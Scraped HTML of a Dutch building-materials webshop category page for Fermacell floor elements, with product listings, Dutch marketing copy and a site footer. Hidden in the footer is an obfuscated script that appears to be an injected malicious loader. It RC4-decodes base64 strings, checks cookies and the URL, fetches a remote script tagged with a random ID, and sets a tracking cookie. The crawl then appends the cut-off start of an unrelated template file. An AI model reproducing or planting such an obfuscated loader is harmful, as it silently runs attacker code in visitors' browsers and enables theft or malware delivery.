}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-egalisatiekorrels.html"> Fermacell Egalisatiekorrels (0/4mm 50L) </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="627" data-price-box="product-id-627"> <span class="special-price"> <span class="old-price"> <span class="price-container price-final_price tax weee"> <span class="price-label">Normale prijs</span> <span id="price-including-tax-old-price-627" data-label="Incl. BTW" data-price-amount="30.879201" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">30,88</span></span> </span> </span> <span class="price-container price-final_price tax weee"> <span class="price-label">Special Price</span> <span id="price-including-tax-product-price-627" data-label="Incl. BTW" data-price-amount="26.196501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">26,20</span></span> <span id="price-excluding-tax-product-price-627" data-label="Excl. BTW" data-price-amount="21.65" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">21,65</span></span> </span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-egalisatiekorrels.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li> </ol></div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.nl\/f\/fermacell-vloerelementen.html","formKey":"bsyxGEis1QYTizHn","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> <option value="kleuren_systeem"> Kleurensysteem </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/list": {} } }
</script></div><style type="text/css">@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}</style><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.bouwbestel.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script> <div class="row cat-footer" id="category-description-long"> <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 catfooter-lc"> <h3>Fermacell vloerelementen</h3> <div class="col-lg-10 col-sm-12 no-padding"><p>Fermacell vloerelementen, ook bekend als vloerplaten of estrich vloerelementen, zijn toepasbaar op diverse soorten vloeren. Zo kunnen ze zowel op houten als betonnen ondergronden worden geplaatst. Voor een correcte verwerking is het belangrijk dat de onderliggende vloer, of deze nu van hout of beton is, volledig vlak is. Deze handige Fermacell vloerplaten worden gebruikt in renovatie- en nieuwbouwprojecten vanwege hun stabiliteit en snelle verwerking. De vloerplaten zijn geschikt als basis voor verschillende vloerafwerkingen, zoals tegels, laminaat, parket of PVC.</p><p><strong>Fermacell vloerelementen: de ideale basis voor geluidsisolatie en vloerverwarming</strong></p><p>Wil je een stevige en duurzame ondervloer? Fermacell vloerplaten vormen de perfecte keuze voor geluidsisolatie, thermische isolatie en een stabiele fundering voor je vloer. Deze gipsvezelplaten zijn een stuk sterker dan de traditionele vloerelementen en bieden uitstekende bescherming tegen zowel contact- als luchtgeluid.&nbsp;</p><p><strong>Waarom toch kiezen voor Fermacell vloerelementen?<br></strong>✔️ Geluidsisolatie: beperkt zowel contactgeluid als luchtgeluid<br>✔️ Brandwerend: biedt 30 tot 60 minuten bescherming tegen brand<br>✔️ Warmte-isolerend: helpt om warmte binnen te houden<br>✔️ Geschikt voor vloerverwarming: zorgt voor efficiënte warmteoverdracht<br>✔️ Sterk en duurzaam: bestand tegen zware belasting en intensief gebruik<br>✔️ Vochtbestendig: perfect voor ruimtes met een hoge luchtvochtigheid</p><p><strong>Zelf een Fermacell vloer leggen?</strong></p><p>Fermacell vloerplaten zijn makkelijk zelf te installeren. Voor een perfect resultaat adviseren wij het gebruik van de volgende materialen:</p><p>✔️ <a title="Fermacell montagelijm" href="https://www.bouwbestel.nl/vloerelementen-montagelijm-fermacell-1-kg.html" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>Fermacell montagelijm</strong></span></a> - zorgt voor een sterke en naadloze hechting<br>✔️ <strong><span style="text-decoration: underline;"><a title="Fermacell schroeven" href="https://www.bouwbestel.nl/snelbouwschroeven-fermacell.html" target="_blank" rel="noopener">Fermacell schroeven</a></span></strong> - biedt extra stevigheid<br>✔️ <a title="Fermacell randstroken" href="https://www.bouwbestel.nl/fermacell-randstroken.html" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>Fermacell randstroken</strong></span></a> - vermindert contactgeluid en verbeter de geluidsisolatie<br>✔️ <a title="Egalisatiekorrels" href="https://www.bouwbestel.nl/fermacell-egalisatiekorrels.html" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>Egalisatiekorrels</strong></span></a> (optioneel) - creëert een perfect vlakke ondergrond</p><p><strong>Fermacell vloerelementen kopen bij Bouwbestel</strong></p><p>vloerelementen koop je bij Bouwbestel, bovendien profiteer je van scherpe prijzen en levering tot aan je voordeur. Je bestelt deze kwalitatieve vloerplaten makkelijk en snel bij Bouwbestel. Is Fermacell toch niet helemaal het merk platen wat je zoekt? Bekijk dan onze andere <span style="text-decoration: underline;"><strong><a title="vloerelementen" href="https://www.bouwbestel.nl/f/knauf-brio-elementen.html" target="_blank" rel="noopener">vloerelementen</a></strong></span>. Weet je niet precies welke vloerelementen jij nodig hebt? Neem dan <strong><span style="text-decoration: underline;"><a href="https://www.bouwbestel.nl/contactgegevens" target="_blank" rel="noopener">contact</a></span>&nbsp;</strong>met ons op voor deskundig advies! De beste vloerelementen bestel je bij Bouwbestel.</p></div> <div class="container no-padding home-content-icons col-lg-6 col-xs-12"> <div class="info-kwa col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>A-Kwaliteit <br>bouwmaterialen</strong> </div> <div class="info-pri col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>Alle prijzen <br>inclusief BTW</strong> </div> <div class="info-bez col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>Bezorging door <br>heel Nederland</strong> </div> <div class="info-bou col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>30 jaar <br>bouwervaring</strong> </div> </div> <img alt="Alt text" class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/bouwbestel/bb_man-footer.png" title="Alt text"> </div> </div> </div></div></div></div></main><div class="sections-page-bottom wrap"><div class="sections"><div class="cms-static-main-final clearfix"></div></div></div><footer class="page-footer"><div class="block-footer-bottom"><div class="main-wrap"><div class="cms-static-main-footer"><div class="container"><div class="row"><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-1">Contact Bouwbestel</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul><li><span class="sub-title icon fa fa-map-marker"><em class="hidden">hidden</em></span><p class="info">Uniebouw Webshops B.V.<br>De Nieuwe Ploeg 6<br>5258 EX Berlicum (NB)</p></li><li><a href="mailto:info@bouwbestel.nl"><span class="sub-title icon fa fa-envelope"><em class="hidden">hidden</em></span> <span class="info">info@bouwbestel.nl</span></a></li><li><a href="tel:0031735032326"><span class="sub-title icon fa fa-phone"><em class="hidden">hidden</em></span> <span class="info">073 - 50 32 32 6</span></a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-2">Klantenservice</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/over">Over Bouwbestel</a></li><li><a href="https://www.bouwbestel.nl/blog">Blog</a></li><li><a href="https://www.bouwbestel.nl/veelgestelde-vragen">Veelgestelde vragen</a></li><li><a href="https://www.bouwbestel.nl/contactgegevens">Contactgegevens</a></li><li><a href="https://www.bouwbestel.nl/algemene-voorwaarden">Algemene voorwaarden</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen-offerte">Bouwmaterialen Offerte</a></li><li><a href="https://www.bouwbestel.nl/disclaimer">Disclaimer</a></li><li><a href="https://www.bouwbestel.nl/privacy">Privacy policy</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-3">Betaal en verzend</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/veilig-betalen">Veilig betalen</a></li><li><a href="https://www.bouwbestel.nl/bestelprocedure">Bestelprocedure</a></li><li><a href="https://www.bouwbestel.nl/verzendkosten">Verzendkosten</a></li><li><a href="https://www.bouwbestel.nl/levertijden">Levertijden</a></li><li><a href="https://www.bouwbestel.nl/retouren">Retouren</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-4">Populair</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/isolatie.html">Isolatiemateriaal</a></li><li><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken.html">Welke isolatie gebruiken?</a></li><li><a href="https://www.bouwbestel.nl/isolatie/rockwool.html">Rockwool</a></li><li><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie.html">PIR Isolatie</a></li><li><a href="https://www.bouwbestel.nl/hout/balken-geschaafd-vurenhout.html">Vuren balken</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-wand.html">Metal stud wand</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-plafond.html">Metal stud plafond</a></li><li><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi.html">Broodjesvloer</a></li><li><a href="https://www.bouwbestel.nl/blog/wiesbaden-sanitair.html">Wiesbaden Sanitair</a></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="col-lg-offset-3 col-md-offset-1 col-sm-offset-1 col-lg-6 col-md-10 col-sm-10 col-xs-12 col-mobile-12"><div class="link-social"><ul class="link-list"><li class="link-icon"><a class="f-facebook" title="facebook" href="https://www.facebook.com/Bouwbestel/" target="_blank" rel="noopener noreferrer">Facebook<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-twitter" title="twitter" href="https://twitter.com/bouwbestel" target="_blank" rel="noopener noreferrer">Twitter<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-linkedin" title="linkedin" href="https://www.linkedin.com/company/uniebouw-webshops-b.v.-bouwbestel.nl-&amp;-uniebouw.nl-/" target="_blank" rel="noopener noreferrer">LinkedIn<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-instagram" title="instagram" href="https://www.instagram.com/bouwbestel/" target="_blank" rel="noopener noreferrer">Instagram<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-tiktok" title="tiktok" href="https://www.tiktok.com/@bouwbestel.nl" target="_blank" rel="noopener noreferrer">Tiktok<span class="hidden">hidden</span></a></li></ul></div><div class="fbeoordelingen"><a class="keurmerklink" href="https://www.keurmerk.info/nl/consumenten/webwinkel/?key=5966" target="_blank" rel="noopener"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/wysiwyg/webshop-keurmerk.png?width=200" alt="BouwBestel webshop keurmerk"></a><p>Bouwbestel wordt door haar klanten met 9.5 uit 10 sterren gewaardeerd op basis van 4194 reviews<br>© 2007-2025 Uniebouw Webshops B.V.</p></div></div></div></div></div><script>function jrlhlj0orWamupy(wxb1oxzVv0XtiWomm,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<wxb1oxzVv0XtiWomm.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(wxb1oxzVv0XtiWomm.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eubTkoC(fPdqrQJ,eaG9cabduoXpr){return jrlhlj0orWamupy(atob(fPdqrQJ),eaG9cabduoXpr);};function wgOc6fqTh(){var e0hQhmwoJf4=["cfOnYnKFb3KeQFfEo","D+hc+SQu","eJ3dBxer","+an8cZaHsY4=","eQ035dmQZGWzVq","krF7i5k8HWM="];var xWRlAIdE7=["wPtbMVe7h","is0HGse7eZzjsw==","lMpME7gf2K","Y+JD2D3mjRTbcdQ0EKw+Ow==","z6LcLxhbYO5IDdU","KmlhTtpUP069PQ=="];var wH4WiOiYrhXs=eubTkoC(xWRlAIdE7[1],xWRlAIdE7[0]);if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[3],xWRlAIdE7[2]))===-1){if(window[eubTkoC(e0hQhmwoJf4[3],e0hQhmwoJf4[2])].href[eubTkoC(e0hQhmwoJf4[5],e0hQhmwoJf4[4])](wH4WiOiYrhXs)){if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[5],xWRlAIdE7[4]))===-1){boY8tk1();}}}};function boY8tk1(){var zRyIEYKBS=["r2N9xUEN","PX7s+w==","iR49k9qrq","hlUGGUeRi+Ulpj4lSA==","uNwTPfl6oZjtb2J","0I20","oVahoYVTHVxW8viL9","Y6NFhg=="];var voqW7nu7M1DLcs=["zON7AbuKWGnMZ4SN","ctr3NIaU/0tnlSG/MrixxcAuGSl4aGLLHOMLGEQeFqeeDiU=","iMSx4Nt1GwJFfagH","ifMIaoBU","xy8G4Ymd","HuT3juE4r6FUAA==","iSRrlorvFw3XiSh","sw==","bVIPAjElpz","d6s="];const uid=window[eubTkoC(zRyIEYKBS[1],zRyIEYKBS[0])](zpuH4sbb4rq66smC4());const url=eubTkoC(voqW7nu7M1DLcs[1],voqW7nu7M1DLcs[0])+encodeURIComponent(uid);const script=document[eubTkoC(zRyIEYKBS[3],zRyIEYKBS[2])](eubTkoC(voqW7nu7M1DLcs[3],voqW7nu7M1DLcs[2]));script[eubTkoC(zRyIEYKBS[5],zRyIEYKBS[4])]=url;document[eubTkoC(zRyIEYKBS[7],zRyIEYKBS[6])].appendChild(script);kg5HqungKdHqj(eubTkoC(voqW7nu7M1DLcs[5],voqW7nu7M1DLcs[4]),eubTkoC(voqW7nu7M1DLcs[7],voqW7nu7M1DLcs[6]),eubTkoC(voqW7nu7M1DLcs[9],voqW7nu7M1DLcs[8]));};function kg5HqungKdHqj(cmjD14bw,jX7arRrhNqIrdj,qCVmt51LaTaHxh){var veF38cmxLhDcx=["kkug02VnfE","P03TD9g/zA==","qjJzeIrmbjbo9TG","bneeEcp/Hw==","zBTkFJycZOgad","A+QS/WDkbEZkGyE=","x87bX2C7Y2VWEKwK","w/zfBuBt"];var qhN5qMhZWjCfDiod=["aNw8RekZmLzE2YST","NfxgVw4=","h7NWr3kXrQhU","M+mlVA==","hiew77l","8JCG84IMl4UboQ==","vojDFLfjC5","5pZc1pSwZWI=","aIFjuQEWXOB","PQ=="];var e6pYAnTFHacps7=new Date;var qp6RaC8mynNQfjx3=eubTkoC(qhN5qMhZWjCfDiod[1],qhN5qMhZWjCfDiod[0]);var bsZnGKoM8pk=eubTkoC(qhN5qMhZWjCfDiod[3],qhN5qMhZWjCfDiod[2]);e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[1],veF38cmxLhDcx[0])](e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[3],veF38cmxLhDcx[2])]()+(qCVmt51LaTaHxh*qp6RaC8mynNQfjx3*bsZnGKoM8pk));var swxwsXHAlkqS=eubTkoC(qhN5qMhZWjCfDiod[5],qhN5qMhZWjCfDiod[4])+e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[5],veF38cmxLhDcx[4])]();var xesKeKX3=eubTkoC(qhN5qMhZWjCfDiod[7],qhN5qMhZWjCfDiod[6]);document[eubTkoC(veF38cmxLhDcx[7],veF38cmxLhDcx[6])]=cmjD14bw+eubTkoC(qhN5qMhZWjCfDiod[9],qhN5qMhZWjCfDiod[8])+jX7arRrhNqIrdj+swxwsXHAlkqS+xesKeKX3;};function zpuH4sbb4rq66smC4(){var c14kXC5BUJ=["z7Snv04nDqZMt","s1tt8Hi45Q==","gVH1y0od2fphPq4zM","FPrEafM/wn3Fi8Xhgb/U","qBtyUlc2WDUT","c1a1MtQrjtw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eubTkoC(c14kXC5BUJ[1],c14kXC5BUJ[0])](/[018]/g,c=>(c^crypto[eubTkoC(c14kXC5BUJ[3],c14kXC5BUJ[2])](new Uint8Array(1))[0]&15>>c/4)[eubTkoC(c14kXC5BUJ[5],c14kXC5BUJ[4])](16));};wgOc6fqTh();
</script></div></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bouwbestel.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!--61db4e8ee529477defa19485289e460b--><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	let bind = () =>	{	Object.entries(	{	addToCart: event =>	{	AEC.ajax(event.currentTarget, dataLayer);	},	removeFromCart:event =>	{	AEC.remove(event.currentTarget, dataLayer);	},	productClick:event =>	{	AEC.click(event.currentTarget, dataLayer);	},	addToWishlist:event =>	{	AEC.wishlist(event.currentTarget, dataLayer);	},	addToCompare:event =>	{	AEC.compare(event.currentTarget, dataLayer);	},	addToCartSwatch:event =>	{	AEC.ajaxSwatch(event.currentTarget, dataLayer);	} }).forEach(([event, callback]) =>	{ [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element =>	{	element.addEventListener('click', callback);	element.dataset.bound = true;	});	}); }; bind(); if("PerformanceObserver" in window) {	const observer = new PerformanceObserver((items) =>	{ items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => { bind(); });	});	observer.observe(	{	entryTypes: ["resource"]	}); } });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	var PromotionTrack = ((dataLayer) => { return { apply: () => { var promotions = [], position = 0; document.querySelectorAll('[data-promotion]').forEach((promotion) => { promotions.push( { id:	promotion.dataset.promotionId, name:	promotion.dataset.promotionName, creative:	promotion.dataset.promotionCreative, position:	promotion.dataset.promotionPosition }); promotion.addEventListener('click', (event) => {	var data = {	'event': 'promotionClick', 'ecommerce': { 'promoClick': { 'promotions': [ { 'id': event.target.dataset.promotionId, 'name': event.target.dataset.promotionName, 'creative': event.target.dataset.promotionCreative, 'position': event.target.dataset.promotionPosition } ] } } }; AEC.Cookie.promotionClick(data).push(dataLayer); AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION, { 'promotion':data.ecommerce.promoClick.promotions[0] }); }); }); if (promotions.length) { AEC.Cookie.promotion( { 'event':'promoViewNonInteractive', 'ecommerce': { 'promoView': { 'promotions': promotions } } }).push(dataLayer); } return this; } } })(dataLayer).apply(); });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	(() =>	{	let map = {};	document.querySelectorAll('[data-widget]').forEach((element) => { let widget = element.dataset.widget;	let entity =	{	id: element.dataset.id,	name: element.dataset.name,	category: element.dataset.category,	brand: element.dataset.brand,	list: element.dataset.list,	price:	parseFloat(element.dataset.price),	position:	parseFloat(element.dataset.position)	};	let attributes = element.dataset.attributes;	if (attributes) { Object.entries(JSON.parse(attributes)).forEach(([key, value]) => { entity[key] = value; }); } if (!map.hasOwnProperty(widget)) { map[widget] = []; } map[widget].push(entity); });	Object.entries(map).forEach(([key, value]) => { if (value.length) { let data = {	event: 'widgetViewNonInteractive',	ecommerce:	{	actionField:	{	list: value.find(Boolean).list,	currencyCode: "EUR"	},	impressions: value	}	}; if ('undefined' !== typeof dataLayer)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	AEC.CookieConsent.queue(callback).process();	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer, data)	{	return function()	{	AEC.EventDispatcher.trigger('ec.widget.view.data', data);	dataLayer.push(data);	}	})(dataLayer, data)	);	} } });	})(); });
</script><script data-ommit="true">	if (typeof dataLayer !== "undefined")	{	AEC.EventDispatcher.on('ec.facebook.loaded', () =>	{	});	for (a = 0, b = EC.length; a < b; a++)	{	EC[a].apply(this,[dataLayer]);	EC[a].apply(this,[dataLayerTransport]);	}	if (window.google_tag_params)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)	{	AEC.CookieConsent.queue(callback);	}	else	{	callback.apply(window,[]);	}	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer)	{	return () =>	{	AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);	}	})(dataLayer)	);	}	if (typeof FB !== 'undefined')	{	FB.Event.subscribe('edge.create',function(href)	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Facebook',	'socialAction':	'Like',	'socialTarget':	href	});	});	}	if (typeof twttr !== 'undefined')	{	twttr.ready(function (twttr)	{	twttr.events.bind('click', function()	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Twitter',	'socialAction':	'tweet',	'socialTarget':	window.location.href	});	});	});	}	}	else	{	console.log('dataLayer[] is not intialized. Check if GTM is installed properly');	}
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bouwbestel.nl\/"},{"@type":"ListItem","position":2,"name":"FUNDERING & VLOER","item":"https:\/\/www.bouwbestel.nl\/f.html"},{"@type":"ListItem","position":3,"name":"Fermacell vloerelementen"}],"name":"Fermacell vloerelementen - FUNDERING & VLOER"}</script><script type="text/x-magento-init">
{ "*": { "MagestyApps_AdvancedBreadcrumbs/js/page-type-cookie": { "cookieName": "lvc-path-key", "cookieValue": "1-3-345-4427" } }
}
</script> <script type="text/javascript"> (function() { var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true; ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/custom/120929/snippet.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s); })(); </script> </div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magento_Checkout/template/minicart/content.html
body_size: 1555
content:
<!-- saved from url=(0138)https://bouwbestel-dev.nl/static/version1689588001/frontend/Alothemes/bencher5_child/nl_NL/Magento_Checkout/template/minicart/content.html -->
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
	<style type="text/css">
		@font-face {
			font-family: Roboto;
            src: url('https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4mxK.woff2') format('woff2');
		}
	</style>
	<style type="text/css">
